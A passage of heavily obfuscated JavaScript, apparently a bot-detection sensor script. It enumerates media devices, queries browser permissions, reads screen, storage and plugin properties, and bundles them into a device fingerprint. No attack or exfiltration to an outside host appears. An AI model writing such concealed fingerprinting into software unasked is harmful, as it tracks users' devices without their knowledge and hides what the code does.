AT()[AX(Kc)],sP('',[][[]]))?AT()[AX(zg)].call(null,Ld9,ps,A0(zg)):AT()[AX(jY)].apply(null,[Ef,j4,BK])][KI()[VE(w99)].call(null,zs,qn)](QP()[XV(s79)](GH9,F6),b49,A0(A0(IJ)));zS[AT()[AX(jY)](Ef,j4,Cr)][KI()[VE(w99)].call(null,zs,qn)](ZE()[gN(J4)].apply(null,[Q0,zC,A0(A0(UY))]),v49,A0(A0(IJ)));if(m49){zS[AT()[AX(jY)](Ef,j4,An)][KI()[VE(w99)](zs,qn)](RO(typeof QP()[XV(Cr)],sP('',[][[]]))?QP()[XV(CC)](YY,zC):QP()[XV(Lj)](bk,bq9),Id9,A0(A0([])));zS[kK(typeof AT()[AX(rE)],sP([],[][[]]))?AT()[AX(zg)](sj9,US9,pn):AT()[AX(jY)].call(null,Ef,j4,AY)][KI()[VE(w99)](zs,qn)](Br()[mK(dX)](DP,Dz,Xg),W19,A0(A0([])));zS[AT()[AX(jY)].call(null,Ef,j4,tN)][KI()[VE(w99)].apply(null,[zs,qn])](RO(typeof hE()[A4(sh)],'undefined')?hE()[A4(fY)].apply(null,[Gf9,jY,EW,sg]):hE()[A4(gn)](XI,tY9,Dn,kK9),zF9,A0(A0(IJ)));zS[AT()[AX(jY)](Ef,j4,Q0)][KI()[VE(w99)].call(null,zs,qn)](kK(typeof Yw()[YE(EW)],sP([],[][[]]))?Yw()[YE(Fd)].apply(null,[lP9,J39,cr,q39]):Yw()[YE(CT)].call(null,XB9,An,Xj,X1),z69,A0(A0(IJ)));AW9();zS[AT()[AX(jY)](Ef,j4,Bb)][KI()[VE(w99)](zs,qn)](RO(typeof QP()[XV(bY)],'undefined')?QP()[XV(J4)](qA,pV):QP()[XV(Lj)](pC,Y99),Gd9,A0(qm));zS[AT()[AX(jY)].call(null,Ef,j4,bs)][RO(typeof KI()[VE(Kc)],'undefined')?KI()[VE(w99)](zs,qn):KI()[VE(dg)](XN9,LS9)](kK(typeof AT()[AX(dX)],'undefined')?AT()[AX(zg)](GH9,sn,kX):AT()[AX(FV)](Cr,Ff,Ms),zf9,A0(A0({})));if(zS[dT()[rK(OP)](Lj,dQ9)]&&zS[AT()[AX(Bk)](fF,QU9,A0(A0(UY)))]&&zS[AT()[AX(Bk)](fF,QU9,fF)][RO(typeof Br()[mK(sn)],'undefined')?Br()[mK(Bk)](t6,XA,bs):Br()[mK(Ag)](TG,kE,nX)]){var wf9=zS[dT()[rK(OP)].apply(null,[Lj,dQ9])][RO(typeof AT()[AX(g0)],sP([],[][[]]))?AT()[AX(Ms)].apply(null,[zg,nL,S6]):AT()[AX(zg)].apply(null,[Fp9,P39,fF])](Z59);if(A0(wf9)){wf9=zS[kK(typeof AT()[AX(BK)],'undefined')?AT()[AX(zg)].apply(null,[kN,S19,Yj]):AT()[AX(Bk)].call(null,fF,QU9,Tz)][Br()[mK(Bk)].call(null,Ph,XA,bs)]();zS[dT()[rK(OP)](Lj,dQ9)][RO(typeof QP()[XV(F4)],'undefined')?QP()[XV(Tz)].call(null,rl,rA9):QP()[XV(Lj)](df,AF9)](Z59,wf9);}}}if(jr9){zS[AT()[AX(jY)](Ef,j4,A0({}))][KI()[VE(w99)](zs,qn)](Br()[mK(hB9)](mY,gw,bP),sO9,A0(A0(IJ)));zS[AT()[AX(jY)](Ef,j4,wP)][KI()[VE(w99)](zs,qn)](ZE()[gN(fl9)](bZ,It,O0),ws9,A0(A0([])));zS[AT()[AX(jY)](Ef,j4,q0)][KI()[VE(w99)](zs,qn)](Br()[mK(O0)](A0(A0([])),Xk,Fv9),z59,A0(qm));}}else if(zS[AT()[AX(jY)](Ef,j4,A0({}))][QP()[XV(fV)].apply(null,[nZ9,q39])]){zS[AT()[AX(jY)](Ef,j4,xc)][kK(typeof QP()[XV(rE)],sP([],[][[]]))?QP()[XV(Lj)](nm9,AR9):QP()[XV(fV)](nZ9,q39)](QP()[XV(z6)](z6,St),L89);zS[AT()[AX(jY)](Ef,j4,gn)][QP()[XV(fV)].call(null,nZ9,q39)](Yw()[YE(JG)].apply(null,[QM9,dg,Kc,SU9]),wz9);zS[AT()[AX(jY)].call(null,Ef,j4,Xg)][RO(typeof QP()[XV(EY)],sP([],[][[]]))?QP()[XV(fV)](nZ9,q39):QP()[XV(Lj)](nt9,v99)](QP()[XV(BF)](tp9,wn),YF9);zS[RO(typeof AT()[AX(pE)],'undefined')?AT()[AX(jY)].call(null,Ef,j4,qt):AT()[AX(zg)].call(null,wK,fw,PE)][QP()[XV(fV)](nZ9,q39)](RO(typeof QP()[XV(sr9)],'undefined')?QP()[XV(KD9)](vA,b99):QP()[XV(Lj)](qA,Dc9),Bk9);zS[AT()[AX(jY)](Ef,j4,A0(A0(UY)))][QP()[XV(fV)](nZ9,q39)](BG()[q5(B0)](dQ9,pn,Fd,q0,SU9),EV9);zS[AT()[AX(jY)](Ef,j4,Ph)][QP()[XV(fV)](nZ9,q39)](kK(typeof AT()[AX(t6)],sP([],[][[]]))?AT()[AX(zg)](Wm9,bU9,bP):AT()[AX(hB9)].call(null,Gf,M29,Lc),b49);zS[AT()[AX(jY)](Ef,j4,bY)][QP()[XV(fV)].call(null,nZ9,q39)](kK(typeof AT()[AX(Yj)],'undefined')?AT()[AX(zg)].apply(null,[K79,hY,Hl]):AT()[AX(Nk)](tF,Gm9,A0(zg)),v49);if(m49){zS[RO(typeof AT()[AX(tF)],sP('',[][[]]))?AT()[AX(jY)].call(null,Ef,j4,A8):AT()[AX(zg)](IN9,Zv9,jY)][QP()[XV(fV)].apply(null,[nZ9,q39])](Br()[mK(hB9)].call(null,A0(A0(UY)),gw,bP),sO9);zS[AT()[AX(jY)](Ef,j4,lh)][QP()[XV(fV)](nZ9,q39)](kK(typeof QP()[XV(C1)],sP('',[][[]]))?QP()[XV(Lj)].apply(null,[hC,Yj9]):QP()[XV(CC)](YY,zC),Id9);zS[kK(typeof AT()[AX(cB9)],sP([],[][[]]))?AT()[AX(zg)].call(null,YY9,tS9,FT):AT()[AX(jY)](Ef,j4,Ud)][QP()[XV(fV)](nZ9,q39)](ZE()[gN(fl9)](bZ,It,An),ws9);zS[AT()[AX(jY)](Ef,j4,sg)][QP()[XV(fV)](nZ9,q39)](RO(typeof Br()[mK(XY)],sP('',[][[]]))?Br()[mK(dX)](t6,Dz,Xg):Br()[mK(Ag)](jY,jn9,MJ9),W19);zS[AT()[AX(jY)](Ef,j4,cs)][QP()[XV(fV)](nZ9,q39)](hE()[A4(fY)].apply(null,[Gf9,jY,Kn,sg]),zF9);zS[AT()[AX(jY)].call(null,Ef,j4,A0(A0([])))][QP()[XV(fV)](nZ9,q39)](kK(typeof Br()[mK(nP)],sP('',[][[]]))?Br()[mK(Ag)](Xj,R6,fq9):Br()[mK(O0)](Hd,Xk,Fv9),z59);}}mh9();RF9=XY9();if(mZ9){WJ9=UY;AY9(A0(A0(qm)));}zS[dT()[rK(gn)](Ml,rN9)].bmak[RO(typeof AT()[AX(Km9)],sP([],[][[]]))?AT()[AX(RV)].apply(null,[wP,FR9,vP]):AT()[AX(zg)](JN,Qr9,hY)]=A0({});dj.pop();};var CI9=function(){dj.push(bO);if(A0(A0(zS[dT()[rK(gn)](Ml,nW)][dT()[rK(dX)].call(null,EW,DA)]))&&A0(A0(zS[dT()[rK(gn)](Ml,nW)][dT()[rK(dX)].call(null,EW,DA)][dT()[rK(Bk)](FV,Fn)]))){Zs9();if(RO(zS[dT()[rK(gn)](Ml,nW)][dT()[rK(dX)].apply(null,[EW,DA])][Br()[mK(Nk)].call(null,fF,pr,sr9)],undefined)){zS[dT()[rK(gn)](Ml,nW)][dT()[rK(dX)](EW,DA)][Br()[mK(Nk)](kX,pr,sr9)]=Zs9;}}else{rF9=Br()[mK(YY)].call(null,Lj,VA,Kn);}dj.pop();};var Zs9=function(){dj.push(JU9);var Nk9=zS[dT()[rK(gn)](Ml,cA)][dT()[rK(dX)].apply(null,[EW,ll])][dT()[rK(Bk)].apply(null,[FV,nr])]();if(sO(Nk9[RO(typeof QP()[XV(cB9)],sP('',[][[]]))?QP()[XV(jY)](Xg,hh):QP()[XV(Lj)].apply(null,[vD9,BO])],UY)){var dK9=dT()[rK(An)].call(null,tF,NS9);for(var Ff9=UY;SA(Ff9,Nk9[kK(typeof QP()[XV(tW9)],sP([],[][[]]))?QP()[XV(Lj)](RC,d59):QP()[XV(jY)].call(null,Xg,hh)]);Ff9++){dK9+=(kK(typeof dT()[rK(hS9)],'undefined')?dT()[rK(AY)].call(null,GC,xw):dT()[rK(An)].apply(null,[tF,NS9]))[hE()[A4(AY)].apply(null,[v6,Lj,vA,A39])](Nk9[Ff9][BG()[q5(FZ)](tq9,vA,YY,Kc,FF)],dT()[rK(hB9)].apply(null,[J4,qZ]))[hE()[A4(AY)](v6,Lj,An,A39)](Nk9[Ff9][AT()[AX(kO)].call(null,hG,qZ,A0(A0([])))]);}lf9=Nk9[QP()[XV(jY)].call(null,Xg,hh)];rF9=UX(Pb(dK9));}else{rF9=kK(typeof KI()[VE(Gf)],sP('',[][[]]))?KI()[VE(dg)](T19,Vs9):KI()[VE(jZ)].apply(null,[TZ,JG]);}dj.pop();};var Hs9=function(){dj.push(MJ9);try{var b59=dj.length;var Q59=A0([]);PI9=M5(dT()[rK(Nk)].apply(null,[Wk,dd]),zS[dT()[rK(gn)](Ml,Jl)])&&RO(typeof zS[dT()[rK(gn)](Ml,Jl)][dT()[rK(Nk)].call(null,Wk,dd)],KI()[VE(Ph)](xO,gn))?zS[kK(typeof dT()[rK(z6)],sP([],[][[]]))?dT()[rK(AY)](JC,lT9):dT()[rK(gn)](Ml,Jl)][dT()[rK(Nk)].apply(null,[Wk,dd])]:gW(zg);}catch(As9){dj.splice(ZW(b59,zg),Infinity,MJ9);PI9=gW(zg);}dj.pop();};var Bf9=function(){var xN9=[];dj.push(F6);var rI9=[kK(typeof AT()[AX(nZ9)],sP('',[][[]]))?AT()[AX(zg)](IL,VS9,bs):AT()[AX(hS9)].apply(null,[fl9,Y99,FV]),Br()[mK(n6)](FZ,nT,B0),QP()[XV(HH9)].apply(null,[Cr,f5]),ZE()[gN(NN)].call(null,Km9,Ct,S6),Yw()[YE(qA)].call(null,QS9,Yj,O0,t39),RO(typeof hE()[A4(TG)],sP(kK(typeof dT()[rK(jZ)],sP('',[][[]]))?dT()[rK(AY)](UF,BA):dT()[rK(An)](tF,vO),[][[]]))?hE()[A4(mW)](US9,Fd,FW,wV9):hE()[A4(gn)](sh,AO,Mn,A8),kK(typeof Br()[mK(FT)],'undefined')?Br()[mK(Ag)](rE,O4,mW):Br()[mK(kO)](A0(zg),kd,FS9),ZE()[gN(L1)].apply(null,[sn,WC,BA]),KI()[VE(n6)](Kj,Zl)];try{var m69=dj.length;var tk9=A0(A0(qm));if(A0(zS[dT()[rK(qt)](Kc,T8)][hE()[A4(Wk)].call(null,sc9,sn,Ms,Gs)])){Ys9=KI()[VE(UY)](dl,D8);dj.pop();return;}Ys9=QP()[XV(jZ)].call(null,HD9,mm9);var MK9=function Df9(gK9,RK9){var wK9;dj.push(HH9);return wK9=zS[dT()[rK(qt)](Kc,n8)][hE()[A4(Wk)].apply(null,[wX,sn,vP,Gs])][Br()[mK(hS9)](mW,LQ9,qP)](Yl(tU,[Br()[mK(Fd)].call(null,FT,Ix9,RH9),gK9]))[BG()[q5(sn)].apply(null,[NX,EW,jY,hg,UH9])](function(hN9){dj.push(FC);switch(hN9[hE()[A4(Cr)](p99,An,Gf,r39)]){case ZE()[gN(F4)].call(null,kX,hg9,A8):xN9[RK9]=zg;break;case ZE()[gN(RH9)](q0,Us,DP):xN9[RK9]=jZ;break;case kK(typeof ZE()[gN(FZ)],'undefined')?ZE()[gN(sn)].call(null,LE,B4,Ag):ZE()[gN(Hd)](pY,qN,A0(A0(zg))):xN9[RK9]=YO[AY];break;default:xN9[RK9]=An;}dj.pop();})[Br()[mK(Q0)].apply(null,[UY,SH9,jZ])](function(TI9){dj.push(NS9);xN9[RK9]=RO(TI9[QP()[XV(LP)](Ag,wj)][KI()[VE(JG)](mn,Ml)](dT()[rK(n6)](qA,WW)),gW(zg))?jY:YO[A8];dj.pop();}),dj.pop(),wK9;};var Uw9=rI9[AT()[AX(bZ)].call(null,An,OW,cr)](function(n69,PK9){return MK9(n69,PK9);});zS[QP()[XV(CT)](TG,tW)][QP()[XV(NH9)].apply(null,[f99,l99])](Uw9)[BG()[q5(sn)](NX,TG,jY,pY,EI)](function(){dj.push(QU9);Ys9=(kK(typeof ZE()[gN(hX)],sP([],[][[]]))?ZE()[gN(sn)](wt9,b4,A0(A0(zg))):ZE()[gN(hG)](jZ,hs,vP))[kK(typeof hE()[A4(gn)],sP([],[][[]]))?hE()[A4(gn)].call(null,Yj,OP,m1,GC):hE()[A4(AY)](DZ,Lj,qK,A39)](xN9[RO(typeof Br()[mK(tp9)],sP([],[][[]]))?Br()[mK(Ml)](A0(A0({})),ZT,Kz):Br()[mK(Ag)](A0(A0({})),sj9,mm9)](UY,jZ)[KI()[VE(ct)].call(null,Gn,kO)](dT()[rK(An)].apply(null,[tF,jl])),dT()[rK(jZ)](RH9,N0))[hE()[A4(AY)](DZ,Lj,Dn,A39)](xN9[YO[Mn]],dT()[rK(jZ)](RH9,N0))[hE()[A4(AY)](DZ,Lj,YY,A39)](xN9[kK(typeof Br()[mK(rl)],sP([],[][[]]))?Br()[mK(Ag)].apply(null,[EY,hS9,QH9]):Br()[mK(Ml)].call(null,fF,ZT,Kz)](AY)[KI()[VE(ct)](Gn,kO)](dT()[rK(An)](tF,jl)),RO(typeof Br()[mK(pY)],sP('',[][[]]))?Br()[mK(s4)](q0,d0,Gf):Br()[mK(Ag)](Fd,d6,Qw));dj.pop();});}catch(rw9){dj.splice(ZW(m69,zg),Infinity,F6);Ys9=ZE()[gN(UY)](Lc,Mr,A0(A0({})));}dj.pop();};var SV9=function(){dj.push(fK);if(zS[kK(typeof dT()[rK(fl9)],sP([],[][[]]))?dT()[rK(AY)](ZN9,QJ9):dT()[rK(qt)].call(null,Kc,lP)][RO(typeof Yw()[YE(FT)],sP(dT()[rK(An)](tF,Dj9),[][[]]))?Yw()[YE(Xg)](PM9,An,Gf,XN9):Yw()[YE(Fd)](h99,Oj9,mW,Hl9)]){zS[dT()[rK(qt)].apply(null,[Kc,lP])][Yw()[YE(Xg)](PM9,An,vP,XN9)][KI()[VE(kO)](sA9,kX)]()[BG()[q5(sn)](NX,A0([]),jY,D8,B09)](function(Gs9){Af9=Gs9?zg:YO[AY];})[Br()[mK(Q0)](qK,Vg9,jZ)](function(n89){Af9=UY;});}dj.pop();};var Tb9=function(){return qI.apply(this,[D3,arguments]);};var sd9=function(){dj.push(Rd9);if(A0(X19)){try{var Ws9=dj.length;var q59=A0(IJ);Hj9=sP(Hj9,Br()[mK(jY)].apply(null,[PE,OL,DP]));if(RO(zS[AT()[AX(jY)](Ef,sn9,Yj)][QP()[XV(NG)].call(null,q4,EM9)],undefined)){Hj9=sP(Hj9,Yw()[YE(Ms)](QM9,zg,Lc,Gf9));VY9*=An;}else{Hj9=sP(Hj9,Yw()[YE(m1)].apply(null,[sr9,zg,Xn,Qs]));VY9*=PE;}}catch(j59){dj.splice(ZW(Ws9,zg),Infinity,Rd9);Hj9=sP(Hj9,QP()[XV(cB9)](t6,ng9));VY9*=PE;}X19=A0(A0({}));}var Xf9=Fs();var cf9=dT()[rK(An)].apply(null,[tF,vq9])[hE()[A4(AY)](Yw9,Lj,Yg,A39)](cE(Xf9));var jf9=CD9(zS[dT()[rK(gn)](Ml,vD9)].bmak[KI()[VE(RV)](Bf,q0)],jZ);var vf9=gW(zg);var N69=gW(zg);var UI9=gW(zg);var HV9=gW(YO[zg]);var Cw9=gW(YO[zg]);var w49=gW(zg);var xI9=gW(G[Br()[mK(hg)](A0(UY),q79,gs)]());var Yd9=gW(zg);try{var lO9=dj.length;var XV9=A0([]);Yd9=zS[hE()[A4(jZ)].apply(null,[dx9,Lj,fF,bU9])](M5(KI()[VE(BK)](Kk,cB9),zS[dT()[rK(gn)](Ml,vD9)])||sO(zS[dT()[rK(qt)].call(null,Kc,rW)][AT()[AX(qK)].apply(null,[EF,F6,Hl])],UY)||sO(zS[dT()[rK(qt)](Kc,rW)][KI()[VE(CF)](DO,sg)],UY));}catch(Kf9){dj.splice(ZW(lO9,zg),Infinity,Rd9);Yd9=gW(zg);}try{var DK9=dj.length;var Qs9=A0(A0(qm));vf9=zS[dT()[rK(gn)](Ml,vD9)][dT()[rK(hY)](A8,mv9)]?zS[dT()[rK(gn)](Ml,vD9)][dT()[rK(hY)].apply(null,[A8,mv9])][hE()[A4(sh)].call(null,Kk,vA,EW,qs9)]:gW(zg);}catch(Sf9){dj.splice(ZW(DK9,zg),Infinity,Rd9);vf9=gW(zg);}try{var l49=dj.length;var sN9=A0(A0(qm));N69=zS[dT()[rK(gn)].apply(null,[Ml,vD9])][RO(typeof dT()[rK(Fd)],sP([],[][[]]))?dT()[rK(hY)](A8,mv9):dT()[rK(AY)](ZA9,l79)]?zS[dT()[rK(gn)](Ml,vD9)][RO(typeof dT()[rK(Xn)],sP('',[][[]]))?dT()[rK(hY)](A8,mv9):dT()[rK(AY)].apply(null,[MR9,Bc9])][Br()[mK(sr9)](cr,hT,dX)]:gW(G[Br()[mK(hg)].call(null,CF,q79,gs)]());}catch(kf9){dj.splice(ZW(l49,zg),Infinity,Rd9);N69=gW(G[Br()[mK(hg)].call(null,Q0,q79,gs)]());}try{var r69=dj.length;var C89=A0({});UI9=zS[dT()[rK(gn)](Ml,vD9)][RO(typeof dT()[rK(gs)],'undefined')?dT()[rK(hY)].call(null,A8,mv9):dT()[rK(AY)](vw,Jb)]?zS[dT()[rK(gn)](Ml,vD9)][dT()[rK(hY)](A8,mv9)][AT()[AX(nZ9)](Kz,j09,CT)]:gW(YO[zg]);}catch(sF9){dj.splice(ZW(r69,zg),Infinity,Rd9);UI9=gW(G[Br()[mK(hg)].apply(null,[AY,q79,gs])]());}try{var jd9=dj.length;var IV9=A0([]);HV9=zS[dT()[rK(gn)].call(null,Ml,vD9)][dT()[rK(hY)](A8,mv9)]?zS[dT()[rK(gn)](Ml,vD9)][dT()[rK(hY)](A8,mv9)][dT()[rK(Km9)](Ud,RF)]:gW(zg);}catch(f59){dj.splice(ZW(jd9,zg),Infinity,Rd9);HV9=gW(zg);}try{var bz9=dj.length;var Q69=A0({});Cw9=zS[RO(typeof dT()[rK(WA)],sP([],[][[]]))?dT()[rK(gn)](Ml,vD9):dT()[rK(AY)](r99,qP)][kK(typeof Br()[mK(jb)],sP([],[][[]]))?Br()[mK(Ag)](Fd,l59,gH9):Br()[mK(Ef)](Gf,Vs,lh)]||(zS[kK(typeof AT()[AX(JG)],'undefined')?AT()[AX(zg)](bS9,VM9,g0):AT()[AX(jY)](Ef,sn9,A0(A0(UY)))][kK(typeof ZE()[gN(f99)],'undefined')?ZE()[gN(sn)](O0,ZS9,t6):ZE()[gN(w99)](cB9,VU9,Xg)]&&M5(kK(typeof QP()[XV(Ag)],sP('',[][[]]))?QP()[XV(Lj)].apply(null,[rx9,HO]):QP()[XV(Ov9)](Bb,pX9),zS[kK(typeof AT()[AX(fl9)],sP('',[][[]]))?AT()[AX(zg)](Hq9,hl9,A0(A0({}))):AT()[AX(jY)](Ef,sn9,ct)][ZE()[gN(w99)](cB9,VU9,BK)])?zS[AT()[AX(jY)](Ef,sn9,A0([]))][ZE()[gN(w99)](cB9,VU9,LP)][QP()[XV(Ov9)](Bb,pX9)]:zS[AT()[AX(jY)].call(null,Ef,sn9,ct)][hE()[A4(Ms)](lh9,EY,FW,NV)]&&M5(QP()[XV(Ov9)](Bb,pX9),zS[AT()[AX(jY)](Ef,sn9,S6)][hE()[A4(Ms)].call(null,lh9,EY,t6,NV)])?zS[AT()[AX(jY)].apply(null,[Ef,sn9,Fd])][hE()[A4(Ms)](lh9,EY,rE,NV)][QP()[XV(Ov9)].apply(null,[Bb,pX9])]:gW(zg));}catch(Mk9){dj.splice(ZW(bz9,zg),Infinity,Rd9);Cw9=gW(zg);}try{var FV9=dj.length;var GN9=A0([]);w49=zS[kK(typeof dT()[rK(cr)],sP([],[][[]]))?dT()[rK(AY)](KX,fv9):dT()[rK(gn)](Ml,vD9)][QP()[XV(GH9)](FZ,Vs9)]||(zS[RO(typeof AT()[AX(BA)],sP([],[][[]]))?AT()[AX(jY)].apply(null,[Ef,sn9,sg]):AT()[AX(zg)].call(null,Ux9,kz,Lj)][ZE()[gN(w99)].apply(null,[cB9,VU9,nP])]&&M5(BG()[q5(DP)](It9,Fd,sn,AY,Yw9),zS[AT()[AX(jY)](Ef,sn9,FT)][ZE()[gN(w99)].apply(null,[cB9,VU9,A0(A0({}))])])?zS[kK(typeof AT()[AX(Yj)],sP([],[][[]]))?AT()[AX(zg)].call(null,I09,Qf,bP):AT()[AX(jY)].call(null,Ef,sn9,bY)][kK(typeof ZE()[gN(D8)],sP('',[][[]]))?ZE()[gN(sn)].call(null,lU9,Qb,AY):ZE()[gN(w99)](cB9,VU9,Mn)][BG()[q5(DP)].apply(null,[It9,nP,sn,Hd,Yw9])]:zS[kK(typeof AT()[AX(Xg)],sP([],[][[]]))?AT()[AX(zg)](U99,Mn,Mn):AT()[AX(jY)].call(null,Ef,sn9,pY)][hE()[A4(Ms)](lh9,EY,sn,NV)]&&M5(BG()[q5(DP)](It9,A0(A0([])),sn,zg,Yw9),zS[AT()[AX(jY)](Ef,sn9,A0(A0({})))][hE()[A4(Ms)](lh9,EY,zg,NV)])?zS[AT()[AX(jY)](Ef,sn9,A0(A0({})))][hE()[A4(Ms)](lh9,EY,Wk,NV)][BG()[q5(DP)](It9,cs,sn,Tz,Yw9)]:gW(G[RO(typeof Br()[mK(GH9)],sP('',[][[]]))?Br()[mK(hg)].apply(null,[bP,q79,gs]):Br()[mK(Ag)].call(null,A0(A0({})),v6,bY)]()));}catch(rf9){dj.splice(ZW(FV9,zg),Infinity,Rd9);w49=gW(zg);}try{var U49=dj.length;var fk9=A0([]);xI9=M5(KI()[VE(s4)].call(null,Oj9,Wk),zS[dT()[rK(gn)].call(null,Ml,vD9)])&&RO(typeof zS[kK(typeof dT()[rK(Ag)],sP('',[][[]]))?dT()[rK(AY)](ch9,DM9):dT()[rK(gn)](Ml,vD9)][RO(typeof KI()[VE(hX)],'undefined')?KI()[VE(s4)].call(null,Oj9,Wk):KI()[VE(dg)].call(null,sx9,mQ9)],KI()[VE(Ph)].call(null,jn9,gn))?zS[dT()[rK(gn)](Ml,vD9)][kK(typeof KI()[VE(qn)],sP('',[][[]]))?KI()[VE(dg)](p99,TA9):KI()[VE(s4)](Oj9,Wk)]:gW(zg);}catch(v69){dj.splice(ZW(U49,zg),Infinity,Rd9);xI9=gW(zg);}k69=zS[QP()[XV(Fd)].apply(null,[BA,TD9])](CD9(zS[dT()[rK(gn)](Ml,vD9)].bmak[KI()[VE(RV)](Bf,q0)],PL(p69,p69)),vA);z89=zS[QP()[XV(Fd)].apply(null,[BA,TD9])](CD9(k69,nP),vA);var r19=zS[QP()[XV(vA)].call(null,kX,sn9)][QP()[XV(wr)](sr9,Tn)]();var hk9=zS[QP()[XV(Fd)](BA,TD9)](CD9(PL(r19,CB9),jZ),vA);var UX9=dT()[rK(An)](tF,vq9)[hE()[A4(AY)].apply(null,[Yw9,Lj,Gf,A39])](r19);UX9=sP(UX9[Br()[mK(Ml)].apply(null,[Yg,v6,Kz])](UY,G[kK(typeof Br()[mK(bZ)],sP([],[][[]]))?Br()[mK(Ag)](Gf,If,MU9):Br()[mK(f99)](bY,jf,qK)]()),hk9);SV9();var Pf9=Lb9();var Ks9=xg9(Pf9,jY);var TN9=Ks9[UY];var MV9=Ks9[zg];var rb9=Ks9[jZ];var Vb9=Ks9[AY];var F89=zS[RO(typeof dT()[rK(Cr)],sP('',[][[]]))?dT()[rK(gn)].apply(null,[Ml,vD9]):dT()[rK(AY)](KL,qv9)][KI()[VE(Km9)](jn9,dg)]?zg:UY;var Cd9=zS[RO(typeof dT()[rK(sr9)],sP('',[][[]]))?dT()[rK(gn)].apply(null,[Ml,vD9]):dT()[rK(AY)].call(null,WX,Gs)][ZE()[gN(OP)].apply(null,[lh,Pd,A0(A0([]))])]?YO[zg]:UY;var Jd9=zS[dT()[rK(gn)].call(null,Ml,vD9)][AT()[AX(kN)](xc,NZ9,A0(A0(zg)))]?YO[zg]:UY;var n19=[Yl(tU,[dT()[rK(bZ)](YY,O99),Xf9]),Yl(tU,[RO(typeof AT()[AX(Ud)],sP([],[][[]]))?AT()[AX(sr9)].call(null,qv9,YY9,Gj):AT()[AX(zg)](kM9,Dc9,Kc),I69(IJ,[])]),Yl(tU,[AT()[AX(Ef)](WY9,MZ,wr),TN9]),Yl(tU,[KI()[VE(nZ9)](EC,tN),MV9]),Yl(tU,[BG()[q5(Ms)](bU9,BK,AY,Ud,Rl9),rb9]),Yl(tU,[dT()[rK(nZ9)](fF,HF),Vb9]),Yl(tU,[RO(typeof Br()[mK(cr)],sP([],[][[]]))?Br()[mK(hX)].apply(null,[Kc,fK,AY]):Br()[mK(Ag)].apply(null,[qP,qN,fV]),F89]),Yl(tU,[RO(typeof ZE()[gN(f99)],sP('',[][[]]))?ZE()[gN(Wk)](O0,FT9,S6):ZE()[gN(sn)].call(null,fU9,El9,A0(A0({}))),Cd9]),Yl(tU,[dT()[rK(kN)].apply(null,[HD9,r99]),Jd9]),Yl(tU,[Yw()[YE(qK)](nZ9,AY,FT,q79),k69]),Yl(tU,[Br()[mK(gs)](Tz,bZ9,Fp9),t89]),Yl(tU,[kK(typeof Yw()[YE(A8)],sP([],[][[]]))?Yw()[YE(Fd)](Qw,s99,DP,D79):Yw()[YE(Gf)].call(null,hO,AY,UY,Kk),vf9]),Yl(tU,[ZE()[gN(Bk)].call(null,mW,vt9,A0(A0(zg))),N69]),Yl(tU,[kK(typeof Yw()[YE(t6)],'undefined')?Yw()[YE(Fd)].call(null,M29,Q79,Lj,Sx9):Yw()[YE(cP)](pp9,AY,qt,gR9),UI9]),Yl(tU,[hE()[A4(Hd)].apply(null,[gR9,AY,qP,hB9]),HV9]),Yl(tU,[dT()[rK(sr9)](m1,wQ9),w49]),Yl(tU,[AT()[AX(f99)](w99,EM9,bZ),Cw9]),Yl(tU,[hE()[A4(TG)](fR9,AY,Fd,w99),xI9]),Yl(tU,[ZE()[gN(hB9)](Kc,j6,cr),vh9()]),Yl(tU,[QP()[XV(SE)](tI,wp9),cf9]),Yl(tU,[ZE()[gN(Nk)](Xg,rF,bZ),UX9]),Yl(tU,[BG()[q5(m1)].apply(null,[d99,A0(A0(zg)),AY,Kc,q79]),jf9]),Yl(tU,[Br()[mK(WY9)].call(null,rE,ng9,fl9),Af9])];var pF9=LJ(n19,VY9);var TO9;return dj.pop(),TO9=pF9,TO9;};var Lb9=function(){return qI.apply(this,[fS,arguments]);};var X59=function(){dj.push(JC);var sf9;return sf9=[Yl(tU,[AT()[AX(VM9)].call(null,kO,vQ9,A0(zg)),kK(typeof dT()[rK(jb)],'undefined')?dT()[rK(AY)].apply(null,[bX,Bk]):dT()[rK(An)](tF,AE)]),Yl(tU,[dT()[rK(WY9)](Dn,bd),PI9?PI9[AT()[AX(rl)].call(null,gn,VU9,bZ)]():dT()[rK(An)](tF,AE)]),Yl(tU,[RO(typeof Br()[mK(WY9)],'undefined')?Br()[mK(VM9)].call(null,FT,s29,ct):Br()[mK(Ag)].apply(null,[A0(A0(zg)),nk9,BM9]),rF9||dT()[rK(An)](tF,AE)])],dj.pop(),sf9;};var kw9=function(){dj.push(nP);if(HF9&&A0(HF9[kK(typeof QP()[XV(n6)],'undefined')?QP()[XV(Lj)].apply(null,[Km9,B99]):QP()[XV(dX)](hB9,EF)])){HF9=zS[ZE()[gN(gn)].call(null,Bk,Kn,A0(UY))][BG()[q5(UY)].apply(null,[Cb,AY,Lj,jZ,hG])](HF9,Uf(),Yl(tU,[RO(typeof QP()[XV(CC)],'undefined')?QP()[XV(dX)].call(null,hB9,EF):QP()[XV(Lj)](NM9,bY),A0(A0([]))]));}dj.pop();};var Zz9=function(){x49=A0(qm);var mz9=sE();dj.push(tD9);JN9=zS[AT()[AX(Bb)](PE,Cb,A0([]))](function(){cO9=UR9();kb9=sl9(qm,[]);dj.push(qz);b19=qJ9();lw9=zS[AT()[AX(Bb)].call(null,PE,t29,hY)](function TK9(){dj.push(TN);var QK9;return QK9=xc9()[QP()[XV(xc)](hX,KZ9)](function q19(ms9){dj.push(dw);while(zg)switch(ms9[AT()[AX(FT)](tN,p0,FZ)]=ms9[Yw()[YE(LP)](fO,jY,A8,km9)]){case UY:dO9=BH9(H7,[]);Qf9=sl9(wv,[]);X49=dT()[rK(An)](tF,UG)[hE()[A4(AY)].apply(null,[BO,Lj,g0,A39])](hm9(),hE()[A4(LP)].call(null,ZN,zg,O0,Us))[kK(typeof hE()[A4(lh)],'undefined')?hE()[A4(gn)].apply(null,[bm9,Bc9,gn,cp9]):hE()[A4(AY)].apply(null,[BO,Lj,bs,A39])](lf9);wO9=ED9();jN9=BH9(cp,[]);YI9=Yq9();C59=zH9();Rs9=VB9();ms9[Yw()[YE(LP)](fO,jY,Xn,km9)]=YO[ct];{var T89;return T89=xc9()[AT()[AX(wP)](CC,U79,Tz)](kS9()),dj.pop(),T89;}case vA:RX9=ms9[Br()[mK(lh)](A0(A0(zg)),Pr,qn)];Kd9=zS[AT()[AX(Bb)](PE,Sx9,kX)](function(){dj.push(UG);G89=BH9(Dp,[]);vb9=qq9();BO9=BH9(AJ,[]);Hb9=sl9(MR,[]);vO9=zS[AT()[AX(Bb)](PE,VW,wr)](function Ss9(){var M69;dj.push(dh9);var B69;return 